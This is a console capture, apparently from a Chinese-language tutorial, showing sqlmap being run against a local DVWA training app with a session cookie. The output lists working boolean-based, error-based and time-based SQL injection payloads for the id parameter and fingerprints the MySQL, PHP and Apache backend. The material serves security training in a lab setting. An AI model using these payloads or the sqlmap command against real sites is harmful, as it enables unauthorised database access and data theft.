 C:\windows\system32\cmd.exe
(venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=d1q
k3sfihhaaupsg1qlpmkhu06"
{1.3.2#pip}
http://sqlmap.org
输入命令（请求url和cookie）
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 19:19:18 /2019-02-14/
[19:19:21] [INFO] resuming back-end DBMS 'mysql'
[19:19:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
sqlmap测试结果
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 2957=2957#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2029 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (ELT(2029=2029,1))),0x71706b7671,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- iLGa&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- XXTE&Submit=Submit
---
[19:19:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:19:21] [INFO] fetched data logged to text files under 'C:\Users\wuke\.sqlmap\output\localhost'
[*] ending @ 19:19:21 /2019-02-14/